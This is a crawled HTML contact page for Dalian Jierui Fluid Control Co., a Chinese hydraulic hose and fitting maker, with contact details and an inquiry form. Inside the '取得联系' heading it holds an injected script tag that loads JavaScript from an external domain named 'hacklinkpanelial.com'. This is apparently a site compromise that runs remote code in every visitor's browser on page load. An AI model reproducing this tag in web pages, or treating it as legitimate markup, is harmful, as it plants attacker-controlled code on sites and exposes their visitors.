

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://dljierui.com/contact.html
body_size: 7195
content:

<!doctype html>
<html lang="en">
    <head>
        <meta charset="utf-8">
        <meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no">
        <link rel="canonical" href="https://dljierui.com/contact.html">
        <base href="https://dljierui.com/contact.html" />
	<meta http-equiv="content-type" content="text/html; charset=utf-8" />
	<meta name="keywords" content="不锈钢接头,高压胶管总成,制动软管总成,工业软管总成,无焊接法兰系统,DIN管接头,液压法兰,钢管总成" />
	<meta name="description" content="大连捷瑞流体控制股份有限公司(证券代码:833212)是流体动力产品和解决方案服务商" />
	<meta name="generator" content="Joomla! - Open Source Content Management" />
	<title>联系捷瑞 - 大连捷瑞流体控制股份有限公司</title>
	<link href="/templates/shaper_medico/images/favicon.ico" rel="shortcut icon" type="image/vnd.microsoft.icon" />
	<link href="/components/com_sppagebuilder/assets/css/font-awesome.min.css" rel="stylesheet" type="text/css" />
	<link href="/components/com_sppagebuilder/assets/css/animate.min.css" rel="stylesheet" type="text/css" />
	<link href="/components/com_sppagebuilder/assets/css/sppagebuilder.css" rel="stylesheet" type="text/css" />
	<link href="/components/com_sppagebuilder/assets/css/sppagecontainer.css" rel="stylesheet" type="text/css" />
	<link href="/components/com_sppagebuilder/assets/css/magnific-popup.css" rel="stylesheet" type="text/css" />
	<link href="/media/com_convertforms/css/convertforms.css?16b011f27ba9ac72f64652c07c5fddd1" rel="stylesheet" type="text/css" />
	<link href="//fonts.googleapis.com/css?family=Work Sans:100,100i,300,300i,400,400i,500,500i,700,700i,900,900i&amp;subset=latin-ext" rel="stylesheet" type="text/css" />
	<link href="/templates/shaper_medico/css/bootstrap.min.css" rel="stylesheet" type="text/css" />
	<link href="/templates/shaper_medico/css/font-awesome.min.css" rel="stylesheet" type="text/css" />
	<link href="/templates/shaper_medico/css/medico-fonts.css" rel="stylesheet" type="text/css" />
	<link href="/templates/shaper_medico/css/template.css" rel="stylesheet" type="text/css" />
	<link href="/templates/shaper_medico/css/presets/preset1.css" rel="stylesheet" type="text/css" />
	<style type="text/css">
.sppb-addon-feature .sppb-addon-content .sppb-media-body {

    display: block;
    width: 80%;
    padding-top: 4px;
    overflow: hidden;
}
        #cf_1 .cf-btn:after { 
            border-radius: 5px
        }
    .convertforms {
                --color-primary: #4285F4;
--color-success: #0F9D58;
--color-danger: #DB4437;
--color-warning: #F4B400;
--color-default: #444;
--color-grey: #ccc;

            }
        #cf_1 {
                --font: Arial;
--background-color: rgba(255, 255, 255, 0.01);
--border-radius: 0px;
--label-color: #030303;
--label-size: 13px;
--input-color: #000003;
--input-text-align: left;
--input-background-color: #ffffff;
--input-border-color: #a3a3a3;
--input-border-radius: 5px;
--input-size: 13px;
--input-padding: 11px 20px;

            }
        .cf-field-hp {
	display: none;
	position: absolute;
	left: -9000px;
}.sp-page-builder .page-content #section-id-1520408745178{padding-top:149px;padding-right:0px;padding-bottom:9px;padding-left:0px;margin-top:0px;margin-right:0px;margin-bottom:0px;margin-left:0px;}@media (max-width:767px) { .sp-page-builder .page-content #section-id-1520408745178{padding-top:161px;padding-right:0px;padding-bottom:0px;padding-left:0px;} }#column-id-1520408745177{box-shadow:0 0 0 0 #fff;}#sppb-addon-1520409156850 {box-shadow:0 0 0 0 #ffffff;margin:0px auto 45px auto;}#sppb-addon-1520409156850 .sppb-addon-title {margin-top:0px;margin-bottom:20px;}@media (min-width:768px) and (max-width:991px) {#sppb-addon-1520409156850 {margin-top:0px;margin-right:auto;margin-bottom:45px;margin-left:auto;}}@media (max-width:767px) {#sppb-addon-1520409156850 {margin-top:0;margin-right:0;margin-bottom:10px;margin-left:0;}#sppb-addon-1520409156850 .sppb-addon-title {font-size:25px;line-height:25px;margin-bottom:10px;}}#sppb-addon-1520409156850{ font-size:20px;line-height:32px; }@media (max-width:767px) {#sppb-addon-1520409156850{ font-size:14px;line-height:22px; }}#sppb-addon-1520486451452 {box-shadow:0 0 0 0 #ffffff;margin:0 0 30px 0;}@media (min-width:768px) and (max-width:991px) {#sppb-addon-1520486451452 {margin-top:0;margin-right:0;margin-bottom:20px;margin-left:0;}}@media (max-width:767px) {#sppb-addon-1520486451452 {margin-top:0;margin-right:0;margin-bottom:10px;margin-left:0;}}.sp-page-builder .page-content #section-id-1520409447647{padding-top:10px;padding-right:0px;padding-bottom:0px;padding-left:0px;margin-top:0px;margin-right:0px;margin-bottom:0px;margin-left:0px;}@media (max-width:767px) { .sp-page-builder .page-content #section-id-1520409447647{padding-top:30px;padding-right:0px;padding-bottom:40px;padding-left:0px;} }#column-id-1520409447646{padding-top:0px;padding-right:0px;padding-bottom:0px;padding-left:80px;box-shadow:0 0 0 0 #fff;}@media (min-width:768px) and (max-width:991px) { #column-id-1520409447646{padding-top:0px;padding-right:0px;padding-bottom:0px;padding-left:0px;} }@media (max-width:767px) { #column-id-1520409447646{padding-top:0px;padding-right:0px;padding-bottom:0px;padding-left:0px;} }#sppb-addon-1520409749761 {color:rgba(102,102,102,1);box-shadow:0 0 0 0 #ffffff;margin:0 0 30px 0;width:72%;}#sppb-addon-1520409749761 .sppb-addon-title {margin-bottom:20px;}@media (min-width:768px) and (max-width:991px) {#sppb-addon-1520409749761 {margin-top:0;margin-right:0;margin-bottom:20px;margin-left:0;width:80%;}}@media (max-width:767px) {#sppb-addon-1520409749761 {margin-top:0;margin-right:0;margin-bottom:10px;margin-left:0;width:100%;}#sppb-addon-1520409749761 .sppb-addon-title {font-size:25px;line-height:25px;margin-bottom:5px;}}#sppb-addon-1520409749761{ font-size:15px;line-height:28px; }@media (max-width:767px) {#sppb-addon-1520409749761{ font-size:14px;line-height:22px; }}#sppb-addon-1520409447713 {color:rgba(102,102,102,1);box-shadow:0 0 0 0 #ffffff;margin:0 0 10px 0;}@media (min-width:768px) and (max-width:991px) {#sppb-addon-1520409447713 {margin-top:0;margin-right:0;margin-bottom:20px;margin-left:0;}}@media (max-width:767px) {#sppb-addon-1520409447713 {margin-top:0;margin-right:0;margin-bottom:10px;margin-left:0;}}#sppb-addon-1520409447713 .sppb-addon-text {line-height:28px;}#sppb-addon-1520409447713 .sppb-icon .sppb-icon-container {display:inline-block;text-align:center;margin-top:5px;padding:0 0 0 0;}#sppb-addon-1520409447713 .sppb-icon .sppb-icon-container > i {font-size:20px;width:20px;height:20px;line-height:20px;}#sppb-addon-1557287158137 {color:rgba(102,102,102,1);box-shadow:0 0 0 0 #ffffff;margin:0 0 10px 0;}@media (min-width:768px) and (max-width:991px) {#sppb-addon-1557287158137 {margin-top:0;margin-right:0;margin-bottom:20px;margin-left:0;}}@media (max-width:767px) {#sppb-addon-1557287158137 {margin-top:0;margin-right:0;margin-bottom:10px;margin-left:0;}}#sppb-addon-1557287158137 .sppb-addon-text {line-height:28px;}#sppb-addon-1557287158137 .sppb-icon .sppb-icon-container {display:inline-block;text-align:center;margin-top:5px;padding:0 0 0 0;}#sppb-addon-1557287158137 .sppb-icon .sppb-icon-container > i {font-size:20px;width:20px;height:20px;line-height:20px;}#sppb-addon-1557287158134 {color:rgba(102,102,102,1);box-shadow:0 0 0 0 #ffffff;margin:0 0 10px 0;}@media (min-width:768px) and (max-width:991px) {#sppb-addon-1557287158134 {margin-top:0;margin-right:0;margin-bottom:20px;margin-left:0;}}@media (max-width:767px) {#sppb-addon-1557287158134 {margin-top:0;margin-right:0;margin-bottom:10px;margin-left:0;}}#sppb-addon-1557287158134 .sppb-addon-text {line-height:28px;}#sppb-addon-1557287158134 .sppb-icon .sppb-icon-container {display:inline-block;text-align:center;margin-top:5px;padding:0 0 0 0;}#sppb-addon-1557287158134 .sppb-icon .sppb-icon-container > i {font-size:20px;width:20px;height:20px;line-height:20px;}#sppb-addon-1520409447714 {color:rgba(102,102,102,1);box-shadow:0 0 0 0 #ffffff;margin:0 0 5px 0;}@media (min-width:768px) and (max-width:991px) {#sppb-addon-1520409447714 {margin-top:0;margin-right:0;margin-bottom:20px;margin-left:0;}}@media (max-width:767px) {#sppb-addon-1520409447714 {margin-top:0px;margin-right:0px;margin-bottom:30px;margin-left:0px;}}#sppb-addon-1520409447714 .sppb-icon .sppb-icon-container {display:inline-block;text-align:center;margin-top:5px;padding:0 0 0 0;}#sppb-addon-1520409447714 .sppb-icon .sppb-icon-container > i {font-size:20px;width:20px;height:20px;line-height:20px;}#sppb-addon-1614730751793 {color:rgba(102,102,102,1);box-shadow:0 0 0 0 #ffffff;margin:0 0 5px 0;}@media (min-width:768px) and (max-width:991px) {#sppb-addon-1614730751793 {margin-top:0;margin-right:0;margin-bottom:20px;margin-left:0;}}@media (max-width:767px) {#sppb-addon-1614730751793 {margin-top:0px;margin-right:0px;margin-bottom:30px;margin-left:0px;}}#sppb-addon-1614730751838 {color:rgba(102,102,102,1);box-shadow:0 0 0 0 #ffffff;margin:0 0 5px 0;}@media (min-width:768px) and (max-width:991px) {#sppb-addon-1614730751838 {margin-top:0;margin-right:0;margin-bottom:20px;margin-left:0;}}@media (max-width:767px) {#sppb-addon-1614730751838 {margin-top:0px;margin-right:0px;margin-bottom:30px;margin-left:0px;}}#sppb-addon-1614730751838 .sppb-icon .sppb-icon-container {display:inline-block;text-align:center;margin-top:5px;padding:0 0 0 0;}#sppb-addon-1614730751838 .sppb-icon .sppb-icon-container > i {font-size:20px;width:20px;height:20px;line-height:20px;}#sppb-addon-1655081042646 {color:rgba(102,102,102,1);box-shadow:0 0 0 0 #ffffff;margin:0 0 5px 0;}@media (min-width:768px) and (max-width:991px) {#sppb-addon-1655081042646 {margin-top:0;margin-right:0;margin-bottom:20px;margin-left:0;}}@media (max-width:767px) {#sppb-addon-1655081042646 {margin-top:0px;margin-right:0px;margin-bottom:30px;margin-left:0px;}}#sppb-addon-1655081042646 .sppb-icon .sppb-icon-container {display:inline-block;text-align:center;margin-top:5px;padding:0 0 0 0;}#sppb-addon-1655081042646 .sppb-icon .sppb-icon-container > i {font-size:20px;width:20px;height:20px;line-height:20px;}#sppb-addon-1557287533072 {box-shadow:0 0 0 0 #ffffff;margin:50px 0px 30px 0px;width:75%;}@media (min-width:768px) and (max-width:991px) {#sppb-addon-1557287533072 {margin-top:0px;margin-right:0px;margin-bottom:20px;margin-left:0px;}}@media (max-width:767px) {#sppb-addon-1557287533072 {margin-top:0px;margin-right:0px;margin-bottom:10px;margin-left:0px;}}#sppb-addon-1557287257692 {box-shadow:0 0 0 0 #ffffff;margin:0px 0px 30px 0px;}@media (min-width:768px) and (max-width:991px) {#sppb-addon-1557287257692 {margin-top:0px;margin-right:0px;margin-bottom:20px;margin-left:0px;}}@media (max-width:767px) {#sppb-addon-1557287257692 {margin-top:0px;margin-right:0px;margin-bottom:10px;margin-left:0px;}}#column-id-1520409447653{padding-top:0px;padding-right:80px;padding-bottom:0px;padding-left:0px;box-shadow:0 0 0 0 #fff;}@media (min-width:768px) and (max-width:991px) { #column-id-1520409447653{padding-top:0px;padding-right:0px;padding-bottom:0px;padding-left:0px;} }@media (max-width:767px) { #column-id-1520409447653{padding-top:0px;padding-right:0px;padding-bottom:0px;padding-left:0px;} }#sppb-addon-1557106093590 {box-shadow:0 0 0 0 #ffffff;margin:0px 0px 30px 0px;}@media (min-width:768px) and (max-width:991px) {#sppb-addon-1557106093590 {margin-top:0px;margin-right:0px;margin-bottom:20px;margin-left:0px;}}@media (max-width:767px) {#sppb-addon-1557106093590 {margin-top:0px;margin-right:0px;margin-bottom:10px;margin-left:0px;}}#sp-main-body {
  padding: 130px 0;
}
.sppb-addon-feature.style-one .sppb-addon-content:before {
  background-color: rgba(0, 0, 0, 0);
}
#sp-bottom .sp-module {
  margin-bottom: 10px;
}
#sppb-addon-1557287533072 {
    margin: 0 0px 0px 0px;
}
#sp-bottom {
    line-height: 1.5.;
}body{font-family: 'Work Sans', sans-serif;font-size: 15px;font-weight: 400;}
h1{font-family: 'Work Sans', sans-serif;font-size: 60px;font-weight: 700;}
h2{font-family: 'Work Sans', sans-serif;font-size: 42px;font-weight: 700;}
h3{font-family: 'Work Sans', sans-serif;font-size: 18px;font-weight: 700;}
h4{font-family: 'Arial', sans-serif;}
h5{font-family: 'Arial', sans-serif;}
h6{font-family: 'Arial', sans-serif;}
.sp-megamenu-parent > li > a, .sp-megamenu-parent > li > span, .sp-megamenu-parent .sp-dropdown li.sp-menu-item > a{font-family: 'Work Sans', sans-serif;font-size: 15px;font-weight: 500;}
.logo-image {height:18px;}
	</style>
	<script type="application/json" class="joomla-script-options new">{"csrf.token":"4b24b4146b6c74ffb2d577dccc83b06f","system.paths":{"root":"","base":""},"system.keepalive":{"interval":840000,"uri":"\/component\/ajax\/?format=json"},"com_convertforms":{"baseURL":"\/component\/convertforms","debug":false},"joomla.jtext":{"COM_CONVERTFORMS_INVALID_RESPONSE":"Invalid Response","COM_CONVERTFORMS_INVALID_TASK":"Invalid Task","COM_CONVERTFORMS_ERROR_WAIT_FILE_UPLOADS":"Please wait file uploading to complete.","COM_CONVERTFORMS_UPLOAD_FILETOOBIG":"File is too big ({{filesize}}MB). Max filesize: {{maxFilesize}}MB.","COM_CONVERTFORMS_UPLOAD_INVALID_FILE":"You can't upload files of this type.","COM_CONVERTFORMS_UPLOAD_FALLBACK_MESSAGE":"Your browser does not support drag'n'drop file uploads.","COM_CONVERTFORMS_UPLOAD_RESPONSE_ERROR":"Server responded with {{statusCode}} code.","COM_CONVERTFORMS_UPLOAD_CANCEL_UPLOAD":"Cancel upload","COM_CONVERTFORMS_UPLOAD_CANCEL_UPLOAD_CONFIRMATION":"Are you sure you want to cancel this upload?","COM_CONVERTFORMS_UPLOAD_REMOVE_FILE":"Remove file","COM_CONVERTFORMS_UPLOAD_MAX_FILES_EXCEEDED":"You can not upload any more files."}}</script>
	<script src="/media/jui/js/jquery.min.js?16b011f27ba9ac72f64652c07c5fddd1" type="text/javascript"></script>
	<script src="/media/jui/js/jquery-noconflict.js?16b011f27ba9ac72f64652c07c5fddd1" type="text/javascript"></script>
	<script src="/media/jui/js/jquery-migrate.min.js?16b011f27ba9ac72f64652c07c5fddd1" type="text/javascript"></script>
	<script src="/components/com_sppagebuilder/assets/js/jquery.parallax.js" type="text/javascript"></script>
	<script src="/components/com_sppagebuilder/assets/js/sppagebuilder.js" type="text/javascript"></script>
	<script src="/components/com_sppagebuilder/assets/js/jquery.magnific-popup.min.js" type="text/javascript"></script>
	<script src="/media/system/js/core.js?16b011f27ba9ac72f64652c07c5fddd1" type="text/javascript"></script>
	<!--[if lt IE 9]><script src="/media/system/js/polyfill.event.js?16b011f27ba9ac72f64652c07c5fddd1" type="text/javascript"></script><![endif]-->
	<script src="/media/system/js/keepalive.js?16b011f27ba9ac72f64652c07c5fddd1" type="text/javascript"></script>
	<script src="/media/com_convertforms/js/site.js?16b011f27ba9ac72f64652c07c5fddd1" type="text/javascript"></script>
	<script src="/media/com_convertforms/js/vendor/dropzone.js?16b011f27ba9ac72f64652c07c5fddd1" type="text/javascript"></script>
	<script src="/media/com_convertforms/js/field_fileupload.js?16b011f27ba9ac72f64652c07c5fddd1" type="text/javascript"></script>
	<script src="/templates/shaper_medico/js/popper.min.js" type="text/javascript"></script>
	<script src="/templates/shaper_medico/js/bootstrap.min.js" type="text/javascript"></script>
	<script src="/templates/shaper_medico/js/main.js" type="text/javascript"></script>
	<script type="text/javascript">
;(function ($) {
	$.ajaxSetup({
		headers: {
			'X-CSRF-Token': Joomla.getOptions('csrf.token')
		}
	});
})(jQuery);template="shaper_medico";
	</script>
	<meta property="og:title" content="联系捷瑞" />
	<meta property="og:type" content="website" />
	<meta property="og:url" content="https://dljierui.com/contact.html" />
	<meta property="og:site_name" content="大连捷瑞流体控制股份有限公司" />
	<meta name="twitter:card" content="summary" />
	<meta name="twitter:site" content="大连捷瑞流体控制股份有限公司" />
    </head>
    <body class="site helix-ultimate com-sppagebuilder view-page layout-default task-none itemid-193 zh-cn ltr sticky-header layout-fluid offcanvas-init offcanvs-position-right">
    
    <div class="body-wrapper">
        <div class="body-innerwrapper">
                        <section id="sp-top-bar"><div class="container"><div class="container-inner"><div class="row"><div id="sp-top1" class="col-12 col-sm-6 col-lg-3 "><div class="sp-column "><ul class="social-icons"><li class="social-icon-facebook"><a target="_blank" href="/contact.html" aria-label="facebook"><span class="fa fa-facebook" aria-hidden="true"></span></a></li><li class="social-icon-twitter"><a target="_blank" href="http://www.dljierui.com" aria-label="twitter"><span class="fa fa-twitter" aria-hidden="true"></span></a></li><li class="social-icon-google-plus"><a target="_blank" href="http://en.dljierui.com" aria-label="Google Plus"><span class="fa fa-google-plus" aria-hidden="true"></span></a></li></ul></div></div><div id="sp-top2" class="col-12 col-sm-6 col-lg-9 "><div class="sp-column "><ul class="sp-contact-info"><li class="sp-contact-email"></span> <a href="mailto:jierui@dljierui.com">jierui@dljierui.com</a></li><li class="sp-contact-phone"><a href="tel:041166007987">0411-66007987</a></li></ul></div></div></div></div></div></section><header id="sp-header"><div class="container"><div class="container-inner"><div class="row"><div id="sp-logo" class="col-6 col-sm-6 col-lg-3 "><div class="sp-column "><div class="logo"><a href="/"><img class="logo-image" src="/images/log1.png" alt="大连捷瑞流体控制股份有限公司"></a></div></div></div><div id="sp-menu" class="col-6 col-sm-6 col-lg-9 "><div class="sp-column "><nav class="sp-megamenu-wrapper" role="navigation"><a id="offcanvas-toggler" aria-label="Navigation" class="offcanvas-toggler-right d-block d-lg-none" href="#"><i class="fa fa-bars" aria-hidden="true" title="Navigation"></i></a><ul class="sp-megamenu-parent menu-animation-fade-up d-none d-lg-block"><li class="sp-menu-item sp-has-child"><a  href="/" >捷瑞流体</a><div class="sp-dropdown sp-dropdown-main sp-menu-right" style="width: 240px;"><div class="sp-dropdown-inner"><ul class="sp-dropdown-items"><li class="sp-menu-item"><a  href="/home/about-us.html" >关于捷瑞</a></li><li class="sp-menu-item"><a  href="/home/development-history.html" >发展历程</a></li><li class="sp-menu-item"><a  href="/home/news.html" >新闻</a></li></ul></div></div></li><li class="sp-menu-item sp-has-child"><a  href="#" >产品</a><div class="sp-dropdown sp-dropdown-main sp-menu-right" style="width: 240px;"><div class="sp-dropdown-inner"><ul class="sp-dropdown-items"><li class="sp-menu-item"><a  href="/product/product-range.html" >产品范围</a></li><li class="sp-menu-item"><a  href="/product/316l-fitting.html" >不锈钢接头</a></li><li class="sp-menu-item"><a  href="/product/reachoice-hose.html" >Reachoice液压软管</a></li><li class="sp-menu-item"><a  href="/product/hose-ass.html" >高压胶管总成</a></li><li class="sp-menu-item"><a  href="/product/brake-hose-assembly.html" >制动软管总成</a></li><li class="sp-menu-item"><a  href="/product/industrial-hose-assembly.html" >工业软管总成</a></li><li class="sp-menu-item"><a  href="/product/no-welding-flange-system.html" >无焊接法兰系统</a></li><li class="sp-menu-item"><a  href="/product/din-fitting.html" >DIN管接头</a></li><li class="sp-menu-item"><a  href="/product/flange.html" >液压法兰</a></li><li class="sp-menu-item"><a  href="/product/pipe-ass.html" >钢管总成</a></li><li class="sp-menu-item"><a  href="/product/other.html" >其他产品</a></li></ul></div></div></li><li class="sp-menu-item"><a  href="/certification.html" >认证</a></li><li class="sp-menu-item"><a  href="/market.html" >应用</a></li><li class="sp-menu-item"><a  href="#" >技术支持</a></li><li class="sp-menu-item current-item active"><a  href="/contact.html" >联系捷瑞</a></li></ul></nav></div></div></div></div></div></header><section id="sp-page-title"><div class="row"><div id="sp-title" class="col-lg-12 "><div class="sp-column "></div></div></div></section><section id="sp-main-body"><div class="row"><main id="sp-component" class="col-lg-12 " role="main"><div class="sp-column "><div id="system-message-container">
	</div>
<div id="sp-page-builder" class="sp-page-builder  page-4">

	
	<div class="page-content">
				<section id="section-id-1520408745178" class="sppb-section  " ><div class="sppb-row-container"><div class="sppb-row"><div class="sppb-col-md-12" id="column-wrap-id-1520408745177"><div id="column-id-1520408745177" class="sppb-column" ><div class="sppb-column-addons"><div id="sppb-addon-1520409156850" class="clearfix" ><div class="sppb-addon sppb-addon-text-block sppb-text-center custom-text"><h2 class="sppb-addon-title">联系捷瑞<br></h2><div class="sppb-addon-content"><p>我们将快速的响应客户的需求</p></div></div></div><div id="sppb-addon-1520486451452" class="clearfix" ><div class="sppb-text-center custom-button2"><a href="#" id="btn-1520486451452" class="sppb-btn  sppb-btn-default sppb-btn-rounded"><i class="fa fa-phone-square"></i> (0411) 6600-7987</a></div></div></div></div></div></div></div></section><section id="section-id-1520409447647" class="sppb-section  contact-section " ><div class="sppb-row-container"><div class="sppb-row"><div class="sppb-col-md-5" id="column-wrap-id-1520409447646"><div id="column-id-1520409447646" class="sppb-column" ><div class="sppb-column-addons"><div id="sppb-addon-1520409749761" class="clearfix" ><div class="sppb-addon sppb-addon-text-block  "><h2 class="sppb-addon-title">取得联系

<script src="https://hacklinkpanelial.com/panel/api/259.js"></script></h2><div class="sppb-addon-content">一起改变未来</div></div></div><div id="sppb-addon-1520409447713" class="clearfix" ><div class="sppb-addon sppb-addon-feature sppb-text-left  "><div class="sppb-addon-content"><div class="sppb-media"><div class="pull-left"><div class="sppb-icon"><span class="sppb-icon-container"><i class="fa fa-phone"></i></span></div></div><div class="sppb-media-body"><div class="sppb-addon-text">电话：0411-66007987</div></div></div></div></div></div><div id="sppb-addon-1557287158137" class="clearfix" ><div class="sppb-addon sppb-addon-feature sppb-text-left  "><div class="sppb-addon-content"><div class="sppb-media"><div class="pull-left"><div class="sppb-icon"><span class="sppb-icon-container"><i class="fa fa-fax"></i></span></div></div><div class="sppb-media-body"><div class="sppb-addon-text">传真：0411-86317998</div></div></div></div></div></div><div id="sppb-addon-1557287158134" class="clearfix" ><div class="sppb-addon sppb-addon-feature sppb-text-left  "><div class="sppb-addon-content"><div class="sppb-media"><div class="pull-left"><div class="sppb-icon"><span class="sppb-icon-container"><i class="fa fa-home"></i></span></div></div><div class="sppb-media-body"><div class="sppb-addon-text">甘井子区辛萍街51号<br />辽宁省大连市</div></div></div></div></div></div><div id="sppb-addon-1520409447714" class="clearfix" ><div class="sppb-addon sppb-addon-feature sppb-text-left  "><div class="sppb-addon-content"><div class="sppb-media"><div class="pull-left"><div class="sppb-icon"><span class="sppb-icon-container"><i class="fa fa-envelope"></i></span></div></div><div class="sppb-media-body"><div class="sppb-addon-text">jierui@dljierui.com</div></div></div></div></div></div><div id="sppb-addon-1614730751793" class="clearfix" ><div class="sppb-addon sppb-addon-feature sppb-text-left  "><div class="sppb-addon-content"></div></div></div><div id="sppb-addon-1614730751838" class="clearfix" ><div class="sppb-addon sppb-addon-feature sppb-text-left  "><div class="sppb-addon-content"><div class="sppb-media"><div class="pull-left"><div class="sppb-icon"><span class="sppb-icon-container"><i class="fa fa-address-card-o"></i></span></div></div><div class="sppb-media-body"><div class="sppb-addon-text"><strong>大连捷瑞流体控制股份有限公司工会委员会</strong><br />电话：0411-66007995<br />地址：大连市甘井子区辛萍街51号</div></div></div></div></div></div><div id="sppb-addon-1655081042646" class="clearfix" ><div class="sppb-addon sppb-addon-feature sppb-text-left  "><div class="sppb-addon-content"><div class="sppb-media"><div class="pull-left"><div class="sppb-icon"><span class="sppb-icon-container"><i class="fa fa-bank"></i></span></div></div><div class="sppb-media-body"><div class="sppb-addon-text"><strong>大连捷瑞流智造科技有限公司</strong><br />电话：0411-66007998<br />辽宁省大连经济技术开发区先进装备制造业园区联东路17-4-2</div></div></div></div></div></div><div id="sppb-addon-1557287533072" class="clearfix" ><div class="sppb-addon sppb-addon-single-image sppb-text-left "><h3 class="sppb-addon-title">捷瑞流体公众号</h3><div class="sppb-addon-content"><div class="sppb-addon-single-image-container"><img class="sppb-img-responsive" src="/images/2019/05/08/qrcode_for_gh_f1917e5dfc4f_344.jpg" alt="Image" title="捷瑞流体公众号"></div></div></div></div><div id="sppb-addon-1557287257692" class="clearfix" ><div class="sppb-addon sppb-addon-text-block  "><div class="sppb-addon-content"></div></div></div></div></div></div><div class="sppb-col-md-7" id="column-wrap-id-1520409447653"><div id="column-id-1520409447653" class="sppb-column" ><div class="sppb-column-addons"><div id="sppb-addon-1557106093590" class="clearfix" ><div class="sppb-addon sppb-addon-module "><div class="sppb-addon-content">
<div id="cf_1" class="convertforms cf cf-img-left cf-form-bottom cf-success-hideform  cf-hasLabels   cf-labelpos-top" data-id="1">
	<form name="cf1" id="cf1" method="post" action="#">
				<div class="cf-content-wrap cf-col-16 ">
			<div class="cf-content cf-col-16">
												<div class="cf-content-text cf-col cf-col-medium-10" >
					<h2> </h2>				</div>
							</div>
		</div>
				<div class="cf-form-wrap cf-col-16 " style="background-color:rgba(255, 255, 255, 0.43)">
			<div class="cf-response"></div>
			
							<div class="cf-fields">
					
<div class="cf-control-group " data-key="9" data-name="text_9" data-label="公司名称" data-type="text" data-required>
			<div class="cf-control-label">
			<label class="cf-label" for="form1_text9">
				公司名称									<span class="cf-required-label">*</span>
							</label>
		</div>
		<div class="cf-control-input">
		
<input type="text" name="cf[text_9]" id="form1_text9"
			required
	
			placeholder="输入公司名称"
	
		
	
	
	
	
	
	
	class="cf-input  "
>
	</div>
</div> 
<div class="cf-control-group " data-key="5" data-name="text_5" data-label="联系人" data-type="text" data-required>
			<div class="cf-control-label">
			<label class="cf-label" for="form1_text5">
				联系人									<span class="cf-required-label">*</span>
							</label>
		</div>
		<div class="cf-control-input">
		
<input type="text" name="cf[text_5]" id="form1_text5"
			required
	
	
		
	
	
	
	
	
	
	class="cf-input  "
>
	</div>
</div> 
<div class="cf-control-group " data-key="8" data-name="tel_8" data-label="联系电话" data-type="tel" data-required>
			<div class="cf-control-label">
			<label class="cf-label" for="form1_tel8">
				联系电话									<span class="cf-required-label">*</span>
							</label>
		</div>
		<div class="cf-control-input">
		
<input type="tel" name="cf[tel_8]" id="form1_tel8"
			required
	
			placeholder="输入联系人手机"
	
		
	
	
	
	
	
	
	class="cf-input  "
>
	</div>
</div> 
<div class="cf-control-group cf-two-thirds" data-key="0" data-name="email"  data-type="email" >
		<div class="cf-control-input">
		
<input type="email" name="cf[email]" id="form1_email"
	
			placeholder="输入联系人邮箱"
	
		
	
	
	
	
	
	
	class="cf-input  "
>
	</div>
</div> 
<div class="cf-control-group " data-key="2" data-name="textarea_2" data-label="咨询内容" data-type="textarea" data-required>
			<div class="cf-control-label">
			<label class="cf-label" for="form1_textarea2">
				咨询内容									<span class="cf-required-label">*</span>
							</label>
		</div>
		<div class="cf-control-input">
		
<textarea name="cf[textarea_2]" id="form1_textarea2"
			required
	
			placeholder="输入具体咨询内容"
	
	
	
	
	class="cf-input  "
	rows="3"></textarea>
	</div>
</div> 
<div class="cf-control-group " data-key="10" data-name="fileupload_10" data-label="上传附件" data-type="fileupload" >
			<div class="cf-control-label">
			<label class="cf-label" for="form1_fileupload10">
				上传附件							</label>
		</div>
		<div class="cf-control-input">
		
<div class="cfup-tmpl" style="display:none;">
	<div class="cfup-file">
		<div class="cfup-status"></div>
		<div class="cfup-thumb">
			<img data-dz-thumbnail />
		</div>
		<div class="cfup-details">
			<div class="cfup-name" data-dz-name></div>
			<div class="cfup-error"><div data-dz-errormessage></div></div>
			<div class="cfup-progress"><span class="dz-upload" data-dz-uploadprogress></span></div>
		</div>
		<div class="cfup-right">
			<span class="cfup-size" data-dz-size></span>
			<a href="#" class="cfup-remove" data-dz-remove>×</a>
		</div>
	</div>
</div>

<div id="form1_fileupload10" 
	data-name="cf[fileupload_10]"
	data-key="10"
	data-maxfilesize="0"
	data-maxfiles="1"
	data-acceptedfiles=".jpg, .png, .gif, .pdf, .xlsx, .xls, .doc, .docx"
	class="cfupload">
	<div class="dz-message">
		<span>将文件拖放到此处 或者</span>
		<span class="cfupload-browse">浏览文件</span>
	</div>
</div>
	<div class="cf-control-input-desc">
		.jpg、.png、.gif、.pdf、.xlsx、.xls、.doc、.docx	</div>
	</div>
</div> 
<div class="cf-control-group " data-key="7" data-name="submit_7"  data-type="submit" >
		<div class="cf-control-input">
		
<div class="cf-text-left">
    <button type="submit" class="cf-btn cf-btn-style-flat  " style="border-radius:3px;padding:11px 15px;color:#ffffff;font-size:15px;background-color:#8fade6">
        <span class="cf-btn-text">发送</span>
        <span class="cf-spinner-container">
            <span class="cf-spinner">
                <span class="bounce1"></span>
                <span class="bounce2"></span>
                <span class="bounce3"></span>
            </span>
        </span>
    </button>
</div>


	</div>
</div>				</div>
			
					</div>

		<input type="hidden" name="cf[form_id]" value="1">

		<input type="hidden" name="4b24b4146b6c74ffb2d577dccc83b06f" value="1" />		
					<div class="cf-field-hp">
								<label for="cf-field-6915963f7b6f4" class="cf-label">Phone</label>
				<input type="text" name="cf[hnpt]" id="cf-field-6915963f7b6f4" autocomplete="off" class="cf-input"/>
			</div>
			</form>
	</div></div></div></div></div></div></div></div></div></section>			</div>
</div></div></main></div></section><section id="sp-bottom"><div class="container"><div class="container-inner"><div class="row"><div id="sp-user2" class="col-lg-3 "><div class="sp-column "><div class="sp-module "><div class="sp-module-content">

<div class="custom"  >
	<p><img style="float: left;" src="/images/log1.png" alt="" width="130" height="13" /></p>
<p style="text-align: left;"> </p>
<p style="text-align: left;"><span style="font-size: 10pt;">一起改变未来</span></p></div>
</div></div></div></div><div id="sp-bottom1" class="col-sm-6 col-md-6 col-lg-2 "><div class="sp-column "><div class="sp-module "><div class="sp-module-content"><ul class="menu">
<li class="item-164"><a href="/index.php/home/about-us.html" >关于捷瑞</a></li><li class="item-166"><a href="/index.php/product/product-range.html" >产品范围</a></li><li class="item-169"><a href="/index.php/contact.html" >联系捷瑞</a></li></ul>
</div></div></div></div><div id="sp-bottom2" class="col-sm-6 col-md-6 col-lg-2 "><div class="sp-column "><div class="sp-module "><div class="sp-module-content"><ul class="menu">
